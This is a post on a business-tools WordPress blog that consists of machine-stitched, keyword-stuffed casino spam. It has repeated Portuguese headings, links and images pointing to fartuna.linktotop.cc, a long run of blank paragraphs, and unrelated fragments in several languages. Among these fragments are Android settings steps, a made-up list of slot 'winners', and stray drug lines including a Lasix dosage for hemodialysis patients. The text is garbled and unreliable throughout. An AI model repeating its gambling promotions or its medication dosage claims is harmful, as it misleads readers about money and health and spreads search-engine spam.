<link rel="apple-touch-icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-row{
	margin-top: 25px !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-8432 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-gainioz theme-gainioz woocommerce-no-js wp-megamenu no-sidebar elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="2101" class="elementor elementor-2101 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-aa0e31a she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa0e31a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;shrink_header&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;custom_height_header&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:70,&quot;sizes&quot;:[]},&quot;custom_height_header_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b8f0fdf" data-id="b8f0fdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df28159 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="df28159" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://bizboxtools.com">
							<img fetchpriority="high" width="2880" height="1070" src="https://bizboxtools.com/wp-content/uploads/2023/03/b-bizbox.png" class="attachment-full size-full wp-image-2154" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-00cf1ac" data-id="00cf1ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1780bb9 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1780bb9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item" tabindex="-1">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item" tabindex="-1">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item" tabindex="-1">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item" tabindex="-1">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68bcd8f" data-id="68bcd8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-008bfc0 elementor-align-right elementor-widget elementor-widget-button" data-id="008bfc0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/bizboxtools/30min" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule A Demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c0de5dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0de5dd" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1a3460" data-id="d1a3460" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<section class="blog-details-area donation pt-130 pb-100">
    <div class="container">
		<div class="row">
			<div class="col-lg-8">
				<div class="innerWrapper">
					    <article id="post-8432" class="blogBlock blogBlock--style4 hoverStyle mb-55 post-8432 post type-post status-publish format-standard hentry category-uncategorized">
        
            <div class="blogBlock__content">
                <div class="blogBlock__meta mb-20">
                    <ul class="blogBlock__meta__list">
                                                <li><span class="blogBlock__meta__text"><i class="far fa-calendar-check"></i> September 25, 2023</span></li>
                         
                         
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/author/test26128236/"><i class="far fa-user"></i> test26128236 </a></li>
                        
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/2023/09/25/jogos-de-caca-niqueis-de-bitcoin-gratis-casa-da-diversao-jogos-de-caca-niqueis-bitcoin-sultanplay/#respond"><i class="fal fa-comments"></i> No Comments</a></li>
                                            </ul>
                </div>
                <h3 class="blogBlock__heading heading text-uppercase mb-20 d-none">
                    Jogos de caça-níqueis de bitcoin grátis casa da diversão, jogos de caça-níqueis bitcoin sultanplay                </h3>
                <div class="post-text mb-25 blogBlock__text text">
                <p><b><a href="https://fartuna.linktotop.cc/brcasino-games-b.html">Jogos de caça-níqueis de bitcoin grátis casa da diversão</a></b></p>
<p>&nbsp;</p>
<p>  <a href="https://fartuna.linktotop.cc/brcasino-games-b.html"><img decoding="async" src="https://fartuna.linktotop.cc/img/brtop1.jpg" width="700px" alt="Jogos de caça-níqueis de bitcoin grátis casa da diversão" title="Jogos de caça-níqueis de bitcoin grátis casa da diversão"/></a></p>
<p>&nbsp;</p>
<p>  <a href="https://fartuna.linktotop.cc/brcasino-games-b.html"><img decoding="async" src="https://fartuna.linktotop.cc/img/brtop2.jpg" width="700px" alt="Jogos de caça-níqueis de bitcoin grátis casa da diversão" title="Jogos de caça-níqueis de bitcoin grátis casa da diversão"/></a></p>
<p>&nbsp;</p>
<p>  <a href="https://fartuna.linktotop.cc/brcasino-games-b.html"><img decoding="async" src="https://fartuna.linktotop.cc/img/brtop3.jpg" width="700px" alt="Jogos de caça-níqueis de bitcoin grátis casa da diversão" title="Jogos de caça-níqueis de bitcoin grátis casa da diversão"/></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h1>Jogos de caça-níqueis de bitcoin grátis casa da diversão</h1>
<p> Um Jeito Duplo de Ganhar Dinheiro. No products in the cart. Un bono de tiradas gratis son rondas gratuitas en tus maquinas tragaperras favoritas,. Como ganhar dinheiro real. Org para jogar 10. Elas aumentam a possibilidade de ganhar dinheiro de verdade, ampliando o saldo de apostas da sua conta<br />
Cela s�explique notamment par les divers bonus qu�offrent les casinos en ligne, mais que les casinos terrestres ne peuvent se permettre du fait de, jogos de caça-níqueis de bitcoin grátis casa da diversão.</p>
<h2>Jogos de caça-níqueis bitcoin sultanplay</h2>
<p> Org para jogar 10 Prima di giocare controlla le percentuali di vincita sul sito del concessionario AAMS, jogos de caça-níqueis de bitcoin grátis casa da diversão.</p>
<p> <img decoding="async" width="500px" src="https://fartuna.linktotop.cc/imgs/casino/2_kak-viigrat-v-onlain-kazino-joycasino.jpg" alt="Jogos de caça-níqueis de bitcoin grátis casa da diversão" title="Jogos de caça-níqueis de bitcoin grátis casa da diversão"/></p>
<p>&nbsp;</p>
<h3>Jogos de caça-níqueis de bitcoin grátis no canadá, jogos de caça-níqueis bitcoin sultanplay</h3>
<p><!--startQuote--></p>
<p>The low minimum withdrawal limit is excellent for new players; however, testing slots before depositing cash is not an option. Overall, Ignition is a perfect casino with many positives and only a few flaws. Wide range of progressive jackpot slots Combined BTC and fiat matching bonus Slot tournaments Low minimum deposit. Limited table games selection Free-to-play slots not available. Its focal point is on slots with progressive jackpots &#8216; an excellent feature if you&#8217;re daring enough to test your luck on these machines. There are jackpot games if you&#8217;re willing to test your luck, followed by some table games and live dealer games (visible only after you log in). The overall game selection at Slots. Welcome Bonuses &#038; Reload Promotions: 4, <b>jogos de caça-níqueis de bitcoin grátis casa da diversão</b>. It&#8217;s a constant battle of which USA online casinos will provide the best bonus for new customers &#8216; but Slots. If you prefer credit card deposits, you&#8217;ll get 200% up to $1,000 on your first deposit, followed by 100% up to $500 on your subsequent 8 deposits. Both offers arrive with 35x wagering requirements you must meet before you become eligible for withdrawals. The website looks good, loads fast, and we didn&#8217;t experience any lag when trying out the online slots. However, we noticed that it isn&#8217;t fully optimized, as you have to scroll sideways to browse the games on hand, rather than up and down like most other mobile casinos. To deposit money into Slots. The minimum deposit is quite suitable for new players, with $10 for crypto and $20 for credit cards. Apart from reviewing real money slots, we will also focus on free slots. As you can see, they are not that different from their paying cousins, and you can quickly shift from free to paying game and vice versa. Slots are not always about winning a huge jackpot and living the life of a millionaire from that day on. The best feeling in the world when playing slots is making a great combo and being thankful for your success, jogos de caça-níqueis de bitcoin grátis casa da diversão. Sometimes, it&#8217;s not about the money at all. It&#8217;s about beating the game. Therefore, the only difference between free and paying slots is that you don&#8217;t actually have to deposit money in order to play free versions, but you will not be able to earn money from them either. What is the purpose of free slots? Free slots are played only for fun, and that is their primary purpose. Players who like playing video slots have various tactics which they use when they start spinning. Playing slots for free is an excellent opportunity for professional spinners to study the slot at hand and find all its advantages and disadvantages. In other words, free slots are like &#8216;try before you buy&#8217; products, except for the fact that you don&#8217;t have to buy anything at all if you don&#8217;t want to. Instead, you can enjoy playing the free version as much as you want. It is not a trial version, but a full one that doesn&#8217;t expire. Apart from studying the pros and cons of a video slot, professional slot players also like giving free slots a try to learn more about their features.</p>
<p><!--endQuote--> </p>
<p><a href="https://www.redesocialdoa.com/soarta-la-fortuna/">https://www.redesocialdoa.com/soarta-la-fortuna/</a></p>
<p>WMS � WMS slots and games are most widely known amongst American players, but also popular in Europe and on other markets, <u>jogos de caça-níqueis bitcoin sultanplay</u>. <a href="https://dompetyatim.com/uncategorized/billionaire-casino-cheats-solitaire-online-gratis/">https://dompetyatim.com/uncategorized/billionaire-casino-cheats-solitaire-online-gratis/</a><br />
 Elas aumentam a possibilidade de ganhar dinheiro de verdade, ampliando o saldo de apostas da sua conta</p>
<p><!--startQuote--></p>
<p>The return to player, or RTP, is a hypothetical number of how often a player can expect to win over a long period. The average RTP on online slots is 95%. Extra Chilli Megaways&#8217; RTP is 96, jogos de caça-níqueis bitcoin sultanplay. Volatility, or variance, is more correlated with the size of the payouts of an online slot. The largest amount a player can win while playing Extra Chilli Megaways is 20,000x their initial wager. Extra Chilli Megaways is a mixed bag in terms of payouts. Our advice is here is, &#8216;Don&#8217;t let it! While the payouts may be fewer in numbers, the overall rewards are much larger once they hit. The bonus features of a game are where all the action happens. Wilds, Free Spins, and Other Features. Extra Chilli Megaways has several exciting features that our PA players will enjoy. Each one not only enhances the player&#8217;s overall experience but also boosts the total of your potential payouts. The wild symbols in Extra Chilli Megaways look like firecrackers. These will substitute for all symbols except Scatters and Feature drop symbols. The Scatter symbols in Extra Chilli Megaways spell out H-O-T.<br />
Per cominciare la propria partita alle slot online e sufficiente scegliere l&#8217;ammontare da giocare e cliccare sul pulsante &#8216;Spin &#8216;: a questo punto le ruote cominceranno a muoversi e sara la fortuna a decidere se farle fermare sui simboli vincenti o se provare a convincervi a giocare una nuova partita. Regole per le Slot online. Anche se i principi di base del gioco delle slots machine sono gli stessi in tutte le differenti varianti del gioco, le regole ed i pagamenti variano a seconda del software in uso. Le differenze tra le regole per le slots online sono sempre spiegate con grande cura all&#8217;interno delle sale di casino online: cercate sempre di leggerle con attenzione prima di giocare &#8216; altrimenti potreste rischiare di non accorgervi neppure delle vostre vincite, <b>jogos de caça-níqueis de bitcoin grátis no canadá</b>. Strategia per le Slot machine online. Trovare delle vere e proprie strategie per slot machines online e difficile &#8216; se non impossibile visto che il gioco e generalmente governato dall&#8217;elemento meno prevedibile in assoluto: il caso. Per ottenere piu risultati potete consultare la pagina di Gambling Planet dedicata alle strategie slot online e ricordatevi sempre che uno dei segreti per avere piu possibilita di vincere e quello di affiarsi sempre a casino online sicuri. Un altro dei migliori modi per massimizzare le possibilita di vincita e quello di approfittare delle diverse promozioni disponibili e non lasciarsi sfuggire i numerosi bonus che le sale rilasciano su base settimanale per le diverse slots disponibili. Trucchi per le Slot Machine Online. Come abbiamo indicato sopra, la quantita di trucchi, strategie ed altri mezzi che possono far incrementare i vostri guadagni sono drasticamente limitati, e questo rende fondamentale non lasciarsi sfuggire i pochi trucchi per slot online disponibili. <a href="https://montana.management/genel/legolasbet-casino-casino-legolasbet/">Legolasbet casino</a><!--endQuote--> Primeiro vao de jogos de cartas, jogos de los roleta, depois do sorteio. Nao foi sem tradicionais e habituais de slots, jogos de caça-níqueis de bitcoin grátis 888. Auf der Suche nach Online Spielen ist einem vielleicht schon mal etwas wie &#8216;Novoline Online Casino Echtgeld&#8217; ins Auge gesprungen. Aber was ist Novoline, jogos de caça-níqueis bitcoin sem ápice. How to Play Slots Online and Win Real Money, jogos de caça-níqueis de bitcoin grátis igrosoft. Registration: If you want to start playing with real money you need to sign up on a well-trusted casino. A ban onus to the generous rewards is even more exceptional promos, jogos de caça-níqueis de bitcoin grátis 4u. Promotions include special holidays, seasonal bonuses, birthday bonuses, an anniversary bonus, weekly cashback deals, and a friend bonus. Setting up an account needs to be simple, jogos de caça-níqueis bitcoin sem ápice. In the best casino online options, a player&#8217;s personal information is protected. Leave requests can then be approved, denied or escalated by the user or management. Auto approval can also be activated if required, jogos de caça-níqueis de bitcoin fáceis. SLOT MACHINE ONLINE GRATIS: LA GUIDA COMPLETA, jogos de caça-níqueis bitcoin ui. Le slot machine online rappresentano al giorno d&#8217;oggi la categoria che fa da traino al settore dei casino games in Italia , un segmento cresciuto in maniera esponenziale nell&#8217;ultimo triennio come confermano i dati ufficiali forniti dall&#8217;AAMS. Los carretes de la tragamonedas en linea Juicy Fruits se colocan sobre un fondo que presenta jugos o cocteles refrescantes, donde no habia caracteristicas y todo se trataba de una encantadora dama de la suerte y la estrategia, jogos de caça-níqueis de bitcoin grátis com rodadas de bônus. Los giros pueden estar restringidos a una ranura, juegos tragamonedas sin descargar Three Card Rummy le brinda al jugador una experiencia fresca y realista que es sinonimo de una mesa de rummy de la vida real. However, it is important to remember that you won&#8217;t be winning anywhere near the same amount as on real money online casinos. So, why play at a social casino like Fortune Coins, jogos de caça-níqueis de bitcoin grátis archer. Finance &#8216; gamblers should assess the available currencies, the number of deposit and withdrawal methods, the conditions and terms of verification, and the presence/absence of commission when conducting money transactions. Playing from a phone &#8216; good online casinos offer customers an adaptive browser version and/or downloadable app for devices running on iOS and Android, jogos de caça-níqueis bitcoin sultanplay.</p>
<p></p>
<p>&nbsp;</p>
<p><b>Campeiros de hoje:<br />
    </b></p>
<p>Vikings Unleashed Megaways 587btc Hoghoundstooth Ribeirão Preto </p>
<p>&nbsp;</p>
<p>Book Of Clovers Reloaded 1179% Indeedstreamer São Paulo </p>
<p>&nbsp;</p>
<p>Happy Fish 602$ Caughtbrewer Santos </p>
<p>&nbsp;</p>
<p>Enchanted Crystals 1898% Outspokenwisp Gravataí </p>
<p>&nbsp;</p>
<p>Tigers Eye 160$ 777worker Rio Branco </p>
<p>&nbsp;</p>
<p>Bai Shou Fen Xiang 789btc Oventweet Bauru </p>
<p>&nbsp;</p>
<p>Royal Respin Deluxe 2026% Viakosher Guarujá </p>
<p>&nbsp;</p>
<p>Jingle Spin Touch 2688% Rubua Londrina </p>
<p>&nbsp;</p>
<p>Roman Colosseum 744$ Feltprinciple Uberlândia </p>
<p>&nbsp;</p>
<p>40 Super Hot 638$ Beecube Pelotas </p>
<p>&nbsp;</p>
<p></p>
<p>&nbsp;</p>
<h3>
   Top Online Casinos<br />
                         </h3>
<p><!--startList--><!--[*]-->Brazino777 Free spins &#038; bonus 200 R$ 50 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Booi Cassino Bonus for payment 175 btc 200 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Wild Cassino Free spins &#038; bonus 150 % 25 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Bodog Cassino Giros grátis e bônus 225 R$ 200 giros grátis </p>
<p>&nbsp;</p>
<p><!--[*]-->Rant Casino Free spins &#038; bonus 2000 % 1000 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->PinUp casino Bonus for payment 550 btc 700 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->BC.Game Bônus para pagamento 450 % 500 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Bodog Cassino Giros grátis e bônus 225 btc 750 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Megapari For registration + first deposit 1000 % 50 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Winz.io No deposit bonus 1000 R$ 1000 giros grátis </p>
<p>&nbsp;</p>
<p><!--endList--><br /><img decoding="async" width="500px" src="https://fartuna.linktotop.cc/imgs/casino/8_original.jpg" alt="Jogos de caça-níqueis de bitcoin grátis casa da diversão" title="Jogos de caça-níqueis de bitcoin grátis casa da diversão"/></p>
<p>&nbsp;</p>
<p>   <b>Casino payment methods:</b><br />
Bitcoin, divisa criptocópica BTC, LTC, ETH, VISA, Mastercard, Maestro, Skrill, Neteller, Paysafecard, Zimpler, INSTADEBIT, Webmoney<br /><img decoding="async" width="500px" src="https://fartuna.linktotop.cc/imgs/casino/7_1529689569_14.jpg" alt="Jogos de caça-níqueis de bitcoin grátis casa da diversão" title="Jogos de caça-níqueis de bitcoin grátis casa da diversão"/></p>
<p>&nbsp;</p>
<p>Casino online brasil gratis 2023 &#8211; Rant Casino </p>
<p>&nbsp;</p>
<p>Cassino com o maior pagamento do Brasil &#8211; Winz.io </p>
<p>&nbsp;</p>
<p>Casino &#038; Live Casino &#8211; 888 cassino </p>
<p>&nbsp;</p>
<p>Online Betting &#8211; Spin Samurai </p>
<p>&nbsp;</p>
<p>Excelente site móvel &#8211; Betmotion </p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p></p>
<p>&nbsp;</p>
<h2>Jogos de caça-níqueis de bitcoin grátis casa da diversão, jogos de caça-níqueis bitcoin sultanplay</h2>
<p>Head to the system settings menu ( Settings > System > Date &#038; time ) and make sure your device is using the network-provided date time. You should also enable toggle on the Use network-provided time-zone option. Disable Your Device&#8217;s Bluetooth, <b>jogos de caça-níqueis de bitcoin grátis casa da diversão</b>. Disable Bluetooth on your device from the notification center or go to Settings > Connected devices > Connection preferences > Bluetooth and toggle off Bluetooth. <a href="https://mdmooc.ir/sef-al-sefilor-king-of-kings/">https://mdmooc.ir/sef-al-sefilor-king-of-kings/</a>  It is available in many different brands, which have different: No matter which brand you are prescribed, prednisolone works in the same way to treat your condition. Prednisolone 5mg Tablets Asthma Steroids are a common veterinary treatment for inflammation in cats. For patients on hemodialysis, the daily dosage of Lasix is 250-1500 mg. You can take advantage of several different deposit bonuses and special annual offers</p>
                                    </div>
                            </div>
    </article>

						
							<div class="blog-details-border d-none">
								<div class="row align-items-center">
																			<div class="col-lg-6 col-md-6">
											<div class="theme-navigation b-next-post text-left mb-30">
												<span>Prev Post</span>
												<h4><a href="https://bizboxtools.com/2023/09/25/romania-finlanda-bilet-bilete-romania-finlanda/" rel="prev">România Finlanda bilet, bilete românia finlanda</a> </h4>
											</div>
										</div>
									
																	<div class="col-lg-6 col-md-6">
										<div class="theme-navigation b-next-post text-left text-md-right  mb-30">
											<span>Next Post</span>
											<h4><a href="https://bizboxtools.com/2023/09/25/subtitrari-in-engleza-pentru-cazinoul-casino-english-subtitles/" rel="next">Subtitrări în engleză pentru cazinoul, casino english subtitles</a> </h4>
										</div>
									</div>
								
							</div>
						</div>

												



<div class="post-comment-form  mt-45 mb-30">
    	<div id="respond" class="comment-respond">
		<div class="post-comments-title">
                                        <h2>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/25/jogos-de-caca-niqueis-de-bitcoin-gratis-casa-da-diversao-jogos-de-caca-niqueis-bitcoin-sultanplay/#respond" style="display:none;">Cancel reply</a></small></h2></div><form action="https://bizboxtools.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col-xl-12"><div class="post-input"><textarea id="comment" name="comment" cols="60" rows="6" placeholder="Write your comment here..." aria-required="true"></textarea></div></div></div><div class="row">
    <div class="col-xl-6 col-md-6">
    	<div class="post-input">
        	<input type="text" name="author" placeholder="Your Name">
        </div>
    </div>
<div class="col-xl-6 col-md-6">
		<div class="post-input">
        <input type="text" name="email" placeholder="Your Email">
    	</div>
    </div>
<div class="col-xl-12">
		<div class="post-input">
        <input type="text" name="url" placeholder="Website">
    	</div>
    </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="col-xl-12"><button class="btn btn--styleOne btn--primary it-btn">
                  <span class="btn__text">Post Comment</span>
                  <span class="it-btn__inner">
                  <span class="it-btn__blobs">
                    <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  </span>
                  </span>
                  <svg class="it-btn__animation" xmlns="http://www.w3.org/2000/svg" version="1.1">
                    <defs>
                      <filter class="goo">
                        <feGaussianBlur in="SourceGraphic" result="blur" stdDeviation="10"></feGaussianBlur>
                        <feColorMatrix in="blur" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 21 -7" result="goo">
                        </feColorMatrix>
                        <feBlend in2="goo" in="SourceGraphic" result="mix"></feBlend>
                      </filter>
                    </defs>
                  </svg>
                </button></div> <input type='hidden' name='comment_post_ID' value='8432' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div>

						
				</div>
			</div>
						<div class="col-lg-4 mb-30">
				<div class="sidebarLayout">
					
<div id="search-2" class="widget innerWrapperSidebar mb-30 widget_search"><div class="sidebar__widget-px"><div class="search-px"><form class="sidebar-search-form" action="https://bizboxtools.com/" method="get">
      	<input type="text" value="" required name="s" placeholder="Search">
      	<button type="submit"> <i class="far fa-search"></i>  </button>
		</form></div></div></div>
		<div id="recent-posts-2" class="widget innerWrapperSidebar mb-30 widget_recent_entries">
		<h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://bizboxtools.com/2025/11/27/mengelola-akun-ceriabet-dengan-aman-panduan-lengkap/">Mengelola Akun Ceriabet dengan Aman: Panduan Lengkap</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/11/26/cara-login-ceriabet-dengan-mudah-dan-aman/">Cara Login Ceriabet dengan Mudah dan Aman</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/10/22/ceriabet-easy-win-simple-and-proven-gacor-strategies/">Ceriabet Easy Win: Simple and Proven Gacor Strategies</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/06/slot-online-gacor-jackpot-gede-semua-bisa-di-ceriabet/">Slot Online Gacor, Jackpot Gede, Semua Bisa di Ceriabet!</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/05/slot-thailand-gacor-solusi-main-slot-online-paling-aman-dan-menguntungkan/">Slot Thailand Gacor: Solusi Main Slot Online Paling Aman dan Menguntungkan</a>
									</li>
					</ul>

